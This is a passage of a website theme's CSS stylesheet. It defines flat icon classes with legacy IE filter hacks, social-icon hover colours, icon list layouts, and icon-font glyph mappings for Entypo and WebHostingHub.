filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-portfolio.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-portfolio.png', sizingMethod='scale')"\9;
}
.flat-print {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-print.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag2.png', sizingMethod='scale')"\9;
}
.flat-responsive {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-responsive.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag2.png', sizingMethod='scale')"\9;
}
.flat-ribbon {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-ribbon.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-bag2.png', sizingMethod='scale')"\9;
}
.flat-safe {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-safe.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-safe.png', sizingMethod='scale')"\9;
}
.flat-shop {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-shop.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-shop.png', sizingMethod='scale')"\9;
}
.flat-statistic {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-statistic.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-statistic.png', sizingMethod='scale')"\9;
}
.flat-tablet {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-tablet.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-tablet.png', sizingMethod='scale')"\9;
}
.flat-ticket {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-ticket.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-ticket.png', sizingMethod='scale')"\9;
}
.flat-truck {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-truck.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-truck.png', sizingMethod='scale')"\9;
}
.flat-tv {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-tv.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-tv.png', sizingMethod='scale')"\9;
}
.flat-ui {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-ui.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-ui.png', sizingMethod='scale')"\9;
}
.flat-upload {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-upload.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-upload.png', sizingMethod='scale')"\9;
}
.flat-upload2 {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-upload2.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-upload2.png', sizingMethod='scale')"\9;
}
.flat-wallet {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-wallet.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-wallet.png', sizingMethod='scale')"\9;
}
.flat-phone {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-phone.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-phone.png', sizingMethod='scale')"\9;
}
.flat-help {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-help.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-help.png', sizingMethod='scale')"\9;
}
.flat-check {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-check.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-check.png', sizingMethod='scale')"\9;
}
.flat-search {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-search.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-search.png', sizingMethod='scale')"\9;
}
.flat-drop {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-drop.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-drop.png', sizingMethod='scale')"\9;
}
.flat-voicemail {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-voicemail.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-voicemail.png', sizingMethod='scale')"\9;
}
.flat-phone2 {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-phone2.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-phone2.png', sizingMethod='scale')"\9;
}
.flat-culture {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-culture.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-culture.png', sizingMethod='scale')"\9;
}
.flat-user {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-user.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-user.png', sizingMethod='scale')"\9;
}
.flat-statistic2 {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-statistic2.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-statistic2.png', sizingMethod='scale')"\9;
}
.flat-map2 {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-map2.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-map2.png', sizingMethod='scale')"\9;
}
.flat-flag {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-flag.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-flag.png', sizingMethod='scale')"\9;
}
.flat-football {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-football.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-football.png', sizingMethod='scale')"\9;
}
.flat-weather {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-weather.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-weather.png', sizingMethod='scale')"\9;
}
.flat-folder {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-folder.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-folder.png', sizingMethod='scale')"\9;
}
.flat-view {
background:none\9; 
filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-view.png', sizingMethod='scale')\9;  
-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/icons/icon-view.png', sizingMethod='scale')"\9;
}

.flat-arrow.small, .flat-bag.small, .flat-bag2.small, .flat-book.small,
.flat-calculator.small, .flat-calendar.small, .flat-camera.small, .flat-card.small,
.flat-clock.small, .flat-comment.small, .flat-compas.small, .flat-config.small,
.flat-console.small, .flat-count.small, .flat-disk.small, .flat-diskette.small,
.flat-download.small, .flat-file.small, .flat-film.small, .flat-garbage.small,
.flat-graph.small, .flat-letter.small, .flat-lock.small, .flat-love.small,
.flat-mail.small, .flat-map.small, .flat-media.small, .flat-money.small,
.flat-news.small, .flat-note.small, .flat-notepad.small, .flat-openmail.small,
.flat-photo.small, .flat-portfolio.small, .flat-print.small, .flat-responsive.small,
.flat-ribbon.small, .flat-safe.small, .flat-shop.small, .flat-statistic.small,
.flat-tablet.small, .flat-ticket.small, .flat-truck.small, .flat-tv.small,
.flat-ui.small, .flat-upload.small, .flat-upload2.small, .flat-wallet.small,
.flat-phone.small, .flat-help.small, .flat-check.small, .flat-search.small,
.flat-drop.small, .flat-voicemail.small, .flat-phone2.small, .flat-culture.small,
.flat-user.small, .flat-statistic2.small, .flat-map2.small, .flat-flag.small,
.flat-football.small, .flat-weather.small, .flat-folder.small, .flat-view.small {width:62px; height:62px; background-size:57px 57px;}

.flat-arrow.medium, .flat-bag.medium, .flat-bag2.medium, .flat-book.medium,
.flat-calculator.medium, .flat-calendar.medium, .flat-camera.medium, .flat-card.medium,
.flat-clock.medium, .flat-comment.medium, .flat-compas.medium, .flat-config.medium,
.flat-console.medium, .flat-count.medium, .flat-disk.medium, .flat-diskette.medium,
.flat-download.medium, .flat-file.medium, .flat-film.medium, .flat-garbage.medium,
.flat-graph.medium, .flat-letter.medium, .flat-lock.medium, .flat-love.medium,
.flat-mail.medium, .flat-map.medium, .flat-media.medium, .flat-money.medium,
.flat-news.medium, .flat-note.medium, .flat-notepad.medium, .flat-openmail.medium,
.flat-photo.medium, .flat-portfolio.medium, .flat-print.medium, .flat-responsive.medium,
.flat-ribbon.medium, .flat-safe.medium, .flat-shop.medium, .flat-statistic.medium,
.flat-tablet.medium, .flat-ticket.medium, .flat-truck.medium, .flat-tv.medium,
.flat-ui.medium, .flat-upload.medium, .flat-upload2.medium, .flat-wallet.medium,
.flat-phone.medium, .flat-help.medium, .flat-check.medium, .flat-search.medium,
.flat-drop.medium, .flat-voicemail.medium, .flat-phone2.medium, .flat-culture.medium,
.flat-user.medium, .flat-statistic2.medium, .flat-map2.medium, .flat-flag.medium,
.flat-football.medium, .flat-weather.medium, .flat-folder.medium, .flat-view.medium {width:82px; height:82px; background-size:77px 77px;}

/***** Social list Icons *****/
ul.social-list{margin:3px -16px 10px -16px;}

ul.social-list li {
font-size:20px;
margin:0px 5px 10px 0px;
display:inline-block;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

ul.social-list li i {
transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-webkit-transition: all .25s ease-in-out;
}

ul.social-list li a, ul.social-list li a:visited {color:#5e5e5e;}
.circle-social li {font-size:15px !important; color:#fff; width:37px !important; height:37px !important; background-color:#5e5e5e; text-shadow:none; -webkit-border-radius: 500px; -moz-border-radius: 500px; border-radius: 500px; line-height: 38px; text-align: center;}
.circle-social li a, .circle-social li a:visited {color:#fff !important;}
.square-social li {font-size:15px !important; color:#fff; width:37px !important; height:37px !important; background-color:#5e5e5e; text-shadow:none; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; line-height: 38px; text-align: center;}
.square-social li a, .square-social li a:visited {color:#fff !important;}
.circle-social li:hover, .square-social li:hover {background-color:#272727;}

.circle-social li.github-color:hover, .square-social li.github-color:hover, .github-color:hover {background-color:#4183c4;}
.circle-social li.flickr-color:hover, .square-social li.flickr-color:hover, .flickr-color:hover {background-color:#ff0084;}
.circle-social li.vimeo-color:hover, .square-social li.vimeo-color:hover, .vimeo-color:hover {background-color:#1ab7ea;}
.circle-social li.twitter-color:hover, .square-social li.twitter-color:hover, .twitter-color:hover {background-color:#33ccff;}
.circle-social li.facebook-color:hover, .square-social li.facebook-color:hover, .facebook-color:hover {background-color:#3b5998;}
.circle-social li.googleplus-color:hover, .square-social li.googleplus-color:hover, .googleplus-color:hover {background-color:#DD4B39;}
.circle-social li.pinterest-color:hover, .square-social li.pinterest-color:hover, .pinterest-color:hover {background-color:#cb2027;}
.circle-social li.tumblr-color:hover, .square-social li.tumblr-color:hover, .tumblr-color:hover {background-color:#2c4762;}
.circle-social li.linkedin-color:hover, .square-social li.linkedin-color:hover, .linkedin-color:hover {background-color:#006699;}
.circle-social li.dribbble-color:hover, .square-social li.dribbble-color:hover, .dribbble-color:hover {background-color:#EA4C89;}
.circle-social li.stumbleupon-color:hover, .square-social li.stumbleupon-color:hover, .stumbleupon-color:hover{background-color:#eb4823;}
.circle-social li.lastfm-color:hover, .square-social li.lastfm-color:hover, .lastfm-color:hover {background-color:#d51007;}
.circle-social li.rdio-color:hover, .square-social li.rdio-color:hover, .rdio-color:hover {background-color:#006ed2;}
.circle-social li.spotify-color:hover, .square-social li.spotify-color:hover, .spotify-color:hover {background-color:#7ab800;}
.circle-social li.instagram-color:hover, .square-social li.instagram-color:hover, .instagram-color:hover {background-color:#4c799f;}
.circle-social li.dropbox-color:hover, .square-social li.dropbox-color:hover, .dropbox-color:hover {background-color:#1f8ce6;}
.circle-social li.evernote-color:hover, .square-social li.evernote-color:hover, .evernote-color:hover {background-color:#6fb536;}
.circle-social li.skype-color:hover, .square-social li.skype-color:hover, .skype-color:hover {background-color:#00aff0; color:#00aff0;}
.circle-social li.paypal-color:hover, .square-social li.paypal-color:hover, .paypal-color:hover {background-color:#003366;}
.circle-social li.picasa-color:hover, .square-social li.picasa-color:hover, .picasa-color:hover {background-color:#a8a8a8;}
.circle-social li.soundcloud-color:hover, .square-social li.soundcloud-color:hover, .soundcloud-color:hover {background-color:#ff6600;}
.circle-social li.behance-color:hover, .square-social li.behance-color:hover, .behance-color:hover {background-color:#1769ff;}
.circle-social li.sinaweibo-color:hover, .square-social li.sinaweibo-color:hover, .sinaweibo-color:hover {background-color:#d62728;}
.circle-social li.mixi-color:hover, .square-social li.mixi-color:hover, .mixi-color:hover {background-color:#f5a51c;}
.circle-social li.rss-color:hover, .square-social li.rss-color:hover, .rss-color:hover {background-color:#ff6600;}
.circle-social li.mail-color:hover, .square-social li.mail-color:hover, .mail-color:hover {background-color:#3498db;}
.circle-social li.smashing-color:hover, .square-social li.smashing-color:hover, .smashing-color:hover {background-color:#ee512e;}
.circle-social li.renren-color:hover, .square-social li.renren-color:hover, .renren-color:hover {background-color:#005da5;}
.circle-social li.flattr-color:hover, .square-social li.flattr-color:hover, .flattr-color:hover {background-color:#90b855;}
.circle-social li.qq-color:hover, .square-social li.qq-color:hover, .qq-color:hover {background-color:#00a2da;}

ul.social-list li i.github-color:hover {color:#4183c4;}
ul.social-list li i.flickr-color:hover {color:#ff0084;}
ul.social-list li i.vimeo-color:hover {color:#1ab7ea;}
ul.social-list li i.twitter-color:hover {color:#33ccff;}
ul.social-list li i.facebook-color:hover {color:#3b5998;}
ul.social-list li i.googleplus-color:hover {color:#DD4B39;}
ul.social-list li i.pinterest-color:hover {color:#cb2027;}
ul.social-list li i.tumblr-color:hover {color:#2c4762;}
ul.social-list li i.linkedin-color:hover {color:#006699;}
ul.social-list li i.dribbble-color:hover {color:#EA4C89;}
ul.social-list li i.stumbleupon-color:hover {color:#eb4823;}
ul.social-list li i.lastfm-color:hover {color:#d51007;}
ul.social-list li i.rdio-color:hover {color:#006ed2;}
ul.social-list li i.spotify-color:hover {color:#7ab800;}
ul.social-list li i.instagram-color:hover {color:#4c799f;}
ul.social-list li i.dropbox-color:hover {color:#1f8ce6;}
ul.social-list li i.evernote-color:hover {color:#6fb536;}
ul.social-list li i.skype-color:hover {color:#00aff0;}
ul.social-list li i.paypalk-color:hover {color:#003366;}
ul.social-list li i.picasa-color:hover {color:#a8a8a8;}
ul.social-list li i.soundcloud-color:hover {color:#ff6600;}
ul.social-list li i.behance-color:hover {color:#1769ff;}
ul.social-list li i.sinaweibo-color:hover {color:#d62728;}
ul.social-list li i.mixi-color:hover {color:#f5a51c;}
ul.social-list li i.rss-color:hover {color:#6383d7;}
ul.social-list li i.mail-color:hover {color:#6383d7;}
ul.social-list li i.smashing-color:hover {color:#ee512e;}
ul.social-list li i.renren-color:hover {color:#005da5;}
ul.social-list li i.flattr-color:hover {color:#90b855;}
ul.social-list li i.qq-color:hover {color:#00a2da;}

/***** General Boxes list Icons *****/
ul.icons-list, ul.icons-list-webhostinghub, ul.icons-list-flaticon {margin:auto -16px;}
ul.icons-list-flaticon i {width:49px !important; height:49px!important; background-size:44px 44px !important;}

ul.icons-list li, ul.icons-list-webhostinghub li, ul.icons-list-flaticon li {
width:14.7%;
height:64px;
font-size: 20px;
display: inline-block;
background: #fafafa;
border: 1px solid #ddd;
margin: 0px 15px 20px 0px; 
padding: 12px 12px 11px 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

ul.icons-list li i {
width:100% !important;
color:#5e5e5e;
margin-bottom:8px;
font-size:32px;
text-align:center;
float:left;
}

ul.icons-list-webhostinghub li i {
width:100% !important;
color:#5e5e5e;
margin:-15px 0px -2px 0px;
font-size:32px;
text-align:center;
float:left;	
}

ul.icons-list-flaticon li i {
color:#5e5e5e;
margin:-8px 0 -1px 0;
position:relative;
left:30%;
float:left;	
}

ul.icons-list li span, ul.icons-list-webhostinghub li span, ul.icons-list-flaticon li span {
width:100% !important;
background:#fff;
padding:3px 5px 4px 5px;
font:10px consolas, monospace;
text-align:center;
border: 1px solid #ddd;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
float:left;
}

.twelve .idz-tabs.left ul.icons-list li, 
.twelve .idz-tabs.left ul.icons-list-webhostinghub li,
.twelve .idz-tabs.left ul.icons-list-flaticon li {width:17.6% !important;}

/***** Glyphs Icon by Entypo *****/
@font-face {
font-family: 'entypo-social';
src:url('../fonts/entypo-social.eot');
src:url('../fonts/entypo-social.eot?#iefix') format('embedded-opentype'),
url('../fonts/entypo-social.woff') format('woff'),
url('../fonts/entypo-social.ttf') format('truetype'),
url('../fonts/entypo-social.svg#entypo-social') format('svg');
font-weight: normal;
font-style: normal;
}

[data-icon]:before {
font-family: 'entypo-social';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}

.social-mail, .social-rss, .social-github, .social-flickr, .social-vimeo, .social-twitter, .social-facebook, .social-googleplus, .social-pinterest, .social-tumblr, .social-linkedin, .social-dribbble, .social-stumbleupon, .social-lastfm, .social-rdio, .social-spotify, .social-instagram, .social-dropbox, .social-evernote, .social-flattr, .social-skype, .social-behance, .social-soundcloud, .social-picasa, .social-paypal, .social-smashing, .social-sina-weibo, .social-mixi, .social-renren, .social-qq {
font-family: 'entypo-social';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}

.social-mail:before {content: "\21";}
.social-rss:before {content: "\22";}
.social-github:before {content: "\23";}
.social-flickr:before {content: "\24";}
.social-vimeo:before {content: "\25";}
.social-twitter:before {content: "\26";}
.social-facebook:before {content: "\27";}
.social-googleplus:before {content: "\28";}
.social-pinterest:before {content: "\29";}
.social-tumblr:before {content: "\2a";}
.social-linkedin:before {content: "\2b";}
.social-dribbble:before {content: "\2c";}
.social-stumbleupon:before {content: "\2d";}
.social-lastfm:before {content: "\2e";}
.social-rdio:before {content: "\2f";}
.social-spotify:before {content: "\30";}
.social-instagram:before {content: "\31";}
.social-dropbox:before {content: "\32";}
.social-evernote:before {content: "\33";}
.social-flattr:before {content: "\34";}
.social-skype:before {content: "\35";}
.social-behance:before {content: "\36";}
.social-soundcloud:before {content: "\37";}
.social-picasa:before {content: "\38";}
.social-paypal:before {content: "\39";}
.social-smashing:before {content: "\3a";}
.social-sina-weibo:before {content: "\3b";}
.social-mixi:before {content: "\3c";}
.social-renren:before {content: "\3d";}
.social-qq:before {content: "\3e";}

/***** Glyphs Icon by WebHostingHub *****/
@font-face {
font-family: 'WebHostingHub-Glyphs';
src: url('../fonts/webhostinghub-glyphs.eot');
src: url('../fonts/webhostinghub-glyphs.eot?#iefix') format('embedded-opentype'),
	 url('../fonts/webhostinghub-glyphs.ttf') format('truetype');
font-weight: normal;
font-style: normal;
-moz-font-feature-settings: "calt=0,liga=0";
}

[class^="icon-"], [class*=" icon-"] {font-family:'WebHostingHub-Glyphs';background:none;width:auto;height:auto;font-style:normal;}
.icon-aaabattery:before{content:'\f413'}
.icon-abacus:before{content:'\f261'}
.icon-accountfilter:before{content:'\f05e'}
.icon-acsource:before{content:'\f3ea'}
.icon-addfriend:before{content:'\f3da'}
.icon-address:before{content:'\f08f'}
.icon-addshape:before{content:'\f1fd'}
.icon-addtocart:before{content:'\f394'}
.icon-addtolist:before{content:'\f2ac'}
.icon-adjust:before{content:'\f484'}
.icon-adobe:before{content:'\f1c9'}
.icon-ads-bilboard:before{content:'\f082'}
.icon-affiliate:before{content:'\f01e'}
.icon-ajax:before{content:'\f06f'}
.icon-alarm:before{content:'\f233'}
.icon-alarmalt:before{content:'\f23d'}
.icon-album-cover:before{content:'\f19f'}
.icon-alertalt:before{content:'\f2b4'}
.icon-alertpay:before{content:'\f269'}
.icon-algorhythm:before{content:'\f0b8'}
.icon-alienship:before{content:'\f41f'}
.icon-alienware:before{content:'\f3be'}
.icon-align-center:before{content:'\f1d9'}
.icon-align-justify:before{content:'\f1da'}
.icon-align-left:before{content:'\f1d7'}
.icon-align-right:before{content:'\f1d8'}
.icon-alignbottomedge:before{content:'\f1d3'}
.icon-alignhorizontalcenter:before{content:'\f1d2'}
.icon-alignleftedge:before{content:'\f1d6'}
.icon-alignrightedge:before{content:'\f1d5'}
.icon-aligntopedge:before{content:'\f1d4'}
.icon-alignverticalcenter:before{content:'\f1d1'}
.icon-amd:before{content:'\f020'}
.icon-analogdown:before{content:'\f2cb'}
.icon-analogleft:before{content:'\f2c8'}
.icon-analogright:before{content:'\f2c9'}
.icon-analogup:before{content:'\f2ca'}
.icon-analytics-piechart:before{content:'\f000'}
.icon-analyticsalt-piechartalt:before{content:'\f001'}
.icon-anchor-port:before{content:'\f21d'}
.icon-android:before{content:'\f12a'}
.icon-angrybirds:before{content:'\f3c1'}
.icon-antenna:before{content:'\f3ec'}
.icon-apache-feather:before{content:'\f056'}
.icon-aperture:before{content:'\f356'}
.icon-appointment-agenda:before{content:'\f26c'}
.icon-archive:before{content:'\f171'}
.icon-arrow-down:before{content:'\f2fe'}
.icon-arrow-left:before{content:'\f305'}
.icon-arrow-right:before{content:'\f304'}
.icon-arrow-up:before{content:'\f301'}
.icon-asterisk:before{content:'\f317'}
.icon-asteriskalt:before{content:'\002a'}
.icon-at:before{content:'\40'}
.icon-atari:before{content:'\f3b9'}
.icon-authentication-keyalt:before{content:'\f051'}
.icon-automobile-car:before{content:'\f239'}
.icon-autorespond:before{content:'\f08e'}
.icon-avatar:before{content:'\f15a'}
.icon-avataralt:before{content:'\f161'}
.icon-avengers:before{content:'\f342'}
.icon-awstats:before{content:'\f04c'}
.icon-axe:before{content:'\f2ef'}
.icon-backup-vault:before{content:'\f004'}
.icon-backupalt-vaultalt:before{content:'\f005'}
.icon-backupwizard:before{content:'\f05f'}
.icon-backward:before{content:'\f183'}
.icon-bag:before{content:'\f234'}
.icon-baloon:before{content:'\f405'}
.icon-ban-circle:before{content:'\f313'}
.icon-banana:before{content:'\f3f4'}
.icon-bandwidth:before{content:'\f006'}
.icon-bank:before{content:'\f262'}
.icon-barchart:before{content:'\f02f'}
.icon-barchartalt:before{content:'\f07d'}
.icon-barcode:before{content:'\f276'}
.icon-basecamp:before{content:'\f160'}
.icon-basketball:before{content:'\f2e9'}
.icon-bat:before{content:'\f3d3'}
.icon-batman:before{content:'\f348'}
.icon-batteryaltcharging:before{content:'\f104'}
.icon-batteryaltfull:before{content:'\f101'}
.icon-batteryaltsixty:before{content:'\f102'}
.icon-batteryaltthird:before{content:'\f103'}
.icon-batterycharged:before{content:'\f0f4'}
.icon-batterycharging:before{content:'\f0f3'}
.icon-batteryeighty:before{content:'\f0f9'}
.icon-batteryempty:before{content:'\f0f5'}
.icon-batteryforty:before{content:'\f0f7'}
.icon-batteryfull:before{content:'\f0fa'}
.icon-batterysixty:before{content:'\f0f8'}
.icon-batterytwenty:before{content:'\f0f6'}
.icon-bed:before{content:'\f2b9'}
.icon-beer:before{content:'\f244'}
.icon-bell:before{content:'\2407'}
.icon-bigger:before{content:'\f30a'}
.icon-bill:before{content:'\f278'}
.icon-binary:before{content:'\f087'}
.icon-binoculars-searchalt:before{content:'\f2a0'}
.icon-birdhouse:before{content:'\f390'}
.icon-birthday:before{content:'\f36b'}
.icon-bishop:before{content:'\f2f9'}
.icon-blackberry:before{content:'\f421'}
.icon-blankstare:before{content:'\f13e'}
.icon-blogger-blog:before{content:'\f167'}
.icon-bluetooth:before{content:'\f12b'}
.icon-bluetoothconnected:before{content:'\f386'}
.icon-boardgame:before{content:'\f2d9'}
.icon-boat:before{content:'\f21a'}
.icon-bold:before{content:'\f1f4'}
.icon-bomb:before{content:'\f2dc'}
.icon-bone:before{content:'\f35f'}
.icon-book:before{content:'\f1ba'}
.icon-bookmark:before{content:'\f143'}
.icon-boombox:before{content:'\f195'}
.icon-bottle:before{content:'\f361'}
.icon-bow:before{content:'\f2ee'}
.icon-bowling:before{content:'\f2f3'}
.icon-bowlingpins:before{content:'\f3d2'}
.icon-bowtie:before{content:'\f37f'}
.icon-boxtrapper-mousetrap:before{content:'\f046'}
.icon-braces:before{content:'\f0b4'}
.icon-braille0:before{content:'\f44b'}
.icon-braille1:before{content:'\f44c'}
.icon-braille2:before{content:'\f44d'}
.icon-braille3:before{content:'\f44e'}
.icon-braille4:before{content:'\f44f'}
.icon-braille5:before{content:'\f450'}
.icon-braille6:before{content:'\f451'}
.icon-braille7:before{content:'\f452'}
.icon-braille8:before{content:'\f453'}
.icon-braille9:before{content:'\f454'}
.icon-braillea:before{content:'\f431'}
.icon-brailleb:before{content:'\f432'}
.icon-braillec:before{content:'\f433'}
.icon-brailled:before{content:'\f434'}
.icon-braillee:before{content:'\f435'}
.icon-braillef:before{content:'\f436'}
.icon-brailleg:before{content:'\f437'}
.icon-brailleh:before{content:'\f438'}
.icon-braillei:before{content:'\f439'}
.icon-braillej:before{content:'\f43a'}
.icon-braillek:before{content:'\f43b'}
.icon-braillel:before{content:'\f43c'}
.icon-braillem:before{content:'\f43d'}
.icon-braillen:before{content:'\f43e'}
.icon-brailleo:before{content:'\f43f'}
.icon-braillep:before{content:'\f440'}
.icon-brailleq:before{content:'\f441'}
.icon-brailler:before{content:'\f442'}
.icon-brailles:before{content:'\f443'}
.icon-braillespace:before{content:'\f455'}
.icon-braillet:before{content:'\f444'}
.icon-brailleu:before{content:'\f445'}
.icon-braillev:before{content:'\f446'}
.icon-braillew:before{content:'\f447'}
.icon-braillex:before{content:'\f448'}
.icon-brailley:before{content:'\f449'}
.icon-braillez:before{content:'\f44a'}
.icon-brain:before{content:'\f3e3'}
.icon-bread:before{content:'\f42f'}
.icon-breakable:before{content:'\f41c'}
.icon-briefcase:before{content:'\f25e'}
.icon-briefcasethree:before{content:'\f25f'}
.icon-briefcasetwo:before{content:'\f0a2'}
.icon-brightness:before{content:'\f10a'}
.icon-brightnessfull:before{content:'\f10b'}
.icon-brightnesshalf:before{content:'\f10c'}
.icon-broom:before{content:'\f40a'}
.icon-browser:before{content:'\f159'}
.icon-brush:before{content:'\f1b8'}
.icon-bucket:before{content:'\f1b5'}
.icon-bug:before{content:'\f0a7'}
.icon-bullhorn:before{content:'\f287'}
.icon-bus:before{content:'\f241'}
.icon-businesscardalt:before{content:'\f137'}
.icon-buttona:before{content:'\f2bf'}
.icon-buttonb:before{content:'\f2c0'}
.icon-buttonx:before{content:'\f2c1'}
.icon-buttony:before{content:'\f2c2'}
.icon-cactus-desert:before{content:'\f22c'}
.icon-calculator:before{content:'\f258'}
.icon-calculatoralt:before{content:'\f265'}
.icon-calendar:before{content:'\f20f'}
.icon-calendaralt-cronjobs:before{content:'\f0a1'}
.icon-camera:before{content:'\f19b'}
.icon-candle:before{content:'\f29a'}
.icon-candy:before{content:'\f42d'}
.icon-candycane:before{content:'\f37d'}
.icon-cannon:before{content:'\f401'}
.icon-canvas:before{content:'\f1c8'}
.icon-canvasrulers:before{content:'\f205'}
.icon-capacitator:before{content:'\f3e8'}
.icon-capslock:before{content:'\21ea'}
.icon-captainamerica:before{content:'\f341'}
.icon-carrot:before{content:'\f3f2'}
.icon-cashregister:before{content:'\f26e'}
.icon-cassette:before{content:'\f377'}
.icon-cd-dvd:before{content:'\f0cd'}
.icon-certificate:before{content:'\f277'}
